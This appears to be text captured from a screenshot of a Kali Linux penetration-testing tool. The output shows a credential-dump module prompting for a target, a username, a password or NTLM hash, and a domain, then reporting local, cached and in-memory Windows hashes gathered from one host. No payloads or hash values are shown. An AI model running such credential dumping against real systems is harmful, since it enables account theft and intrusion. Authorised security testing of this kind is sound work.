 Choice : 2
Gather local hashes from SAM database, cached credentials, and from within memory from
targets.
Target IP, host list, or nmap XML file [1 hosts identified] :
Username [martin] :
Password or hash (<LM>:<NTLM>) [Pass: Password1] :
Domain [BULBSEC] :
System Credential Dump
[+] 192.168.1.75 - Found 5 Local, 3 Cached, 4 in Memory
[*] Module start time : Sun Nov 2 13:32:00 2014
[*] Module end time : Sun Nov 2 13:32:08 2014
[*] Elapsed time : 8 seconds
Systems with Hashes Dumped: 1
Hashdump failures: 0
KALI LINUX
The quieter you become, the more you are able to hear.
Total unqiue hashes
Local: 5, Cache: 3, Memory: 4